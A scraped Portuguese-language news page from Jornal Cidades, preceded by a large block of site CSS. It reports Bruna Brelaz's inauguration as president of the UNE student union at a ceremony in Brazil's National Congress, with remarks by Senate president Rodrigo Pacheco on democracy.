.td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.jornalcidades.tv.br%2Famazonense-bruna-belaz-toma-posse-da-como-presidente-da-une%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Amazonense+Bruna+Belaz+toma+posse+da+como+presidente+da+UNE&url=https%3A%2F%2Fwww.jornalcidades.tv.br%2Famazonense-bruna-belaz-toma-posse-da-como-presidente-da-une%2F&via=Jornal+Cidades+-+um+Jornal+de+Verdade" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Amazonense+Bruna+Belaz+toma+posse+da+como+presidente+da+UNE %0A%0A https://www.jornalcidades.tv.br/amazonense-bruna-belaz-toma-posse-da-como-presidente-da-une/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Amazonense Bruna Belaz toma posse da como presidente da UNE&body=https://www.jornalcidades.tv.br/amazonense-bruna-belaz-toma-posse-da-como-presidente-da-une/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.jornalcidades.tv.br/amazonense-bruna-belaz-toma-posse-da-como-presidente-da-une/&text=Amazonense+Bruna+Belaz+toma+posse+da+como+presidente+da+UNE" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.jornalcidades.tv.br/wp-content/uploads/2021/08/bruna-brelaz-1-4-1024x683-.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.jornalcidades.tv.br/wp-content/uploads/2021/08/bruna-brelaz-1-4-1024x683--696x464.jpg" srcset="https://www.jornalcidades.tv.br/wp-content/uploads/2021/08/bruna-brelaz-1-4-1024x683--696x464.jpg 696w, https://www.jornalcidades.tv.br/wp-content/uploads/2021/08/bruna-brelaz-1-4-1024x683--300x200.jpg 300w, https://www.jornalcidades.tv.br/wp-content/uploads/2021/08/bruna-brelaz-1-4-1024x683--1024x683.jpg 1024w, https://www.jornalcidades.tv.br/wp-content/uploads/2021/08/bruna-brelaz-1-4-1024x683--768x512.jpg 768w, https://www.jornalcidades.tv.br/wp-content/uploads/2021/08/bruna-brelaz-1-4-1024x683--1068x712.jpg 1068w, https://www.jornalcidades.tv.br/wp-content/uploads/2021/08/bruna-brelaz-1-4-1024x683--630x420.jpg 630w, https://www.jornalcidades.tv.br/wp-content/uploads/2021/08/bruna-brelaz-1-4-1024x683-.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="bruna-brelaz-1-4-1024x683-"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_32 td_block_template_1">
<style>.tdi_32.td-a-rec{text-align:center}.tdi_32.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_32 .td-element-style{z-index:-1}.tdi_32.td-a-rec-img{text-align:left}.tdi_32.td-a-rec-img img{margin:0 auto 0 0}.tdi_32 .td_spot_img_all img,.tdi_32 .td_spot_img_tl img,.tdi_32 .td_spot_img_tp img,.tdi_32 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_32.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.opyt.net.br/" target="_blank"><img src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/anuncie-aqui-728x90-1.gif"/></a></div></div><div>
<div class="" dir="auto">
<div id="jsc_c_93" class="ecm0bbzt hv4rvrfc ihqw7lf3 dati1w0a" data-ad-comet-preview="message" data-ad-preview="message">
<div class="j83agx80 cbu4d94t ew0dbk1b irj2b8pg">
<div class="qzhwtbm6 knvmm38d">
<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">A amazonense Bruna Brelaz, que tomou posse como presidente da UNE -União Nacional dos Estudantes e destacou o simbolismo de posse da entidade, que ocorrer, nesta quarta-feira, (25 de agosto, no Salão Negro do Congresso Nacional, em Brasília-DF.</div>
<div dir="auto"></div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">O presidente do Senado, Rodrigo Pacheco, participou, da cerimônia de posse e parabenizou a Nova Diretoria da UNE. Na ocasião, a Nova Diretoria entregou ao presidente do Senado, a Carta ao Congresso Nacional, com demandas sobre a educação, a democracia e o meio ambiente.</div>
<div dir="auto"></div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">O presidente do Sanado, Rodrigo Pacheco prometeu atenção especial ao documento e destacou a UNE como uma organização que tem desempenhado um papel importante na consolidação da democracia e da educação, na história do país.</div>
<div dir="auto"></div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">— “No momento em que estamos vivendo, é muito importante a união do povo brasileiro e as manifestações da sociedade civil em defesa da democracia” – afirmou Pacheco.</div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">Na visão do presidente do Senado, a maior conquista da sociedade brasileira é a democracia. Ele defendeu a democracia como o melhor ambiente para a ordem e o progresso, reafirmou seu compromisso com o estado democrático de direito e disse que o país não pode admitir retrocessos.</div>
<div dir="auto"></div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">Segundo Pacheco, a relação do Congresso com a UNE será baseada no respeito. Ele ainda pediu mais amor, empatia e solidariedade nas relações entre os brasileiros.</div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">— “Neste momento, o pior biênio da vida nacional, com mais de 560 mil irmãos brasileiros mortos, é incrível que nós não tenhamos conseguido despertar no povo brasileiro o sentimento de união. Tem-se semeado discórdia, intolerância, ódio. E o nosso papel no Congresso Nacional é o de colocar freio nesse tipo de sentimento. Precisamos buscar a pacificação do Brasil” – disse Pacheco.</div>
<div dir="auto"></div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">O senador Weverton (PDT-MA) também participou do evento. Ele, que já foi dirigente da UNE, cumprimentou a nova diretoria, defendeu a importância da educação e garantiu que o Congresso Nacional “está sintonizado” com a sociedade na defesa pela democracia.</div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">Os deputados Jandira Feghali (PCdoB-RJ), Marcelo Ramos (PL-AM) e Marcelo Freixo (PSB-RJ), entre outros, também participaram da cerimônia.</div>
<div dir="auto"></div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">Fonte: Agência Senado (Reprodução autorizada mediante citação da Agência Senado</div>
<div dir="auto">Edição: Wilson Barbosa – Jornal Cidades</div>
